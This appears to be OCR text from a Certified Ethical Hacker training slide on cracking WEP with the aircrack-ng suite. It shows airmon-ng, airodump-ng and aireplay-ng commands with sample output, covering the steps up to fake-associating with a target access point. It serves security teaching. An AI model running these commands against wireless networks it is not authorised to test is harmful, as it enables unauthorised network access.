 How to Crack WEP Using Aircrack
Screenshot 1/2
CEH
Certified Ethical Hacker
Command Prompt
C:\>airmon-ng start eth1
C:\>airodump-ng --ivs --write capture eth1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
02:24:2B:CD:68:EF 99 5 60 3 0 1 54e OPN IAMROGER
02:24:2B:CD:68:EE 99 9 75 2 0 5 54e OPN COMPANYZONE
00:14:6C:95:6C:FC 99 0 15 0 0 9 54e WEP WEP HOME
1E:64:51:3B:FF:3E 76 70 157 1 0 11 54e WEP WEP SECRET_SSID
BSSID Station PWR Rate Lost Packets Probes
1E:64:51:3B:FF:3E 00:17:9A:C3:CF:C2 -1 1 - 0 0 1
1E:64:51:3B:FF:3E 00:1F:5B:BA:A7:CD 76 1e-54 0 6
Step 1: Run airmon-
ng in monitor mode
Step 2: Start
airodump to
discover SSIDs on
interface and keep
it running.
Your capture file
should contain
more than 50,000
IVs to successfully
crack the WEP key.
Command Prompt
C:\>aireplay-ng -1 0 -e SECRET_SSID -a 1e:64:51:3b:ff:3e -h a7:71:fe:8e:d8:25 eth1
22:25:10 Waiting for beacon frame (BSSID: 1E:64:51:3B:FF:3E) on channel 11
22:25:10 Sending Authentication Request
22:25:10 Authentication successful
22:25:10 Sending Association Request
22:25:10 Association successful :-)
Target SSID
Target MAC address
Step 3: Associate
your wireless card
with target access
point